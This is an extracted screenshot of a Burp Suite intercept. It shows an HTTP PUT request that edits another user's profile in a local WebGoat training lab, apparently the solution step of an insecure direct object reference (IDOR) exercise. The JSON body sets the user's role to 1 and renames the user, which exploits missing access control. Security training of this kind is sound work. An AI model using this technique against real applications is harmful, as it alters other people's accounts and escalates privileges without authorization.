 Forward Drop Intercep... Action Open b...
Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua:
4 Accept: application/json
5 Content-Type: application/json
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
9 sec-ch-ua-platform: ""
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:8080/WebGoat/start.mvc
14 Accept-Encoding: gzip, deflate
15 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: JSESSIONID=
GDnUIc7rnWYxUxDePMvMi4d8XJZ4DXDLnPyKC7Qn
17 Connection: close
18
19 {
20 "role" : 1,
21 "color" : "pink",
22 "size" : "small",
23 "name" : "Buffalo Bill 2.0",
24 "userId" : "2342388"
25 }